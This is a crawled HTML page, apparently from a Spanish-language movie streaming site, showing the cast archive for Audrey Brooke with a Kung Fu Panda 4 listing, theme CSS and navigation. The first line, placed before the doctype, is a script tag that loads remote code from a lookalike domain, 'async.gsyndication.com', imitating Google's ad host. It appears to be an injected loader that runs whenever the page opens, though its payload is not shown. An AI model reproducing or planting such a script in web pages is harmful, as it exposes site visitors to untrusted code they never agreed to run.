

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/audrey-brooke/
body_size: 14878
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Audrey Brooke &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-audrey-brooke term-49170 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Audrey Brooke</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-7079" class="TPostMv post-7079 movies type-movies status-publish hentry category-animacion category-familia category-fantasia country-united-states-of-america annee-47907 directors-mike-mitchell directors-stephanie-ma-stine cast-april-hong cast-audrey-brooke cast-awkwafina cast-bryan-cranston cast-cece-valentina cast-cedric-yarbrough cast-christopher-knights cast-colleen-smith cast-dustin-hoffman cast-gedde-watanabe cast-harry-shum-jr cast-ian-mcshane cast-jack-black cast-james-hong cast-james-murray cast-james-sie cast-james-taku-leung cast-jimmy-donaldson cast-karen-maruyama cast-ke-huy-quan cast-lincoln-nakamura cast-logan-kim cast-lori-tan-chinn cast-mick-wingert cast-mike-mitchell cast-paul-pape cast-peggy-etra cast-phil-lamarr cast-reyn-doi cast-ronny-chieng cast-sarah-sarang-oh cast-seth-rogen cast-steve-alterman cast-suzanne-buirgy cast-tom-mcgrath cast-vic-chao cast-viola-davis">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/kung-fu-panda-4-2/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zS8BSQdbOesql0EWbs17kPvLoAT.jpg" alt="Image Kung Fu Panda 4"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2024</span>                </span>                
            </div>
            <h2 class="Title">Kung Fu Panda 4</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/kung-fu-panda-4-2/"><div class="Title">Kung Fu Panda 4</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2024</span><span class="Qlty">1080p - HD</span><span class="Time">1h 33m</span><span class="Views AAIco-remove_red_eye">116</span>            </div>
            <div class="Description">
                <p>Po se está preparando para convertirse en el líder espiritual de su Valle de la</p>
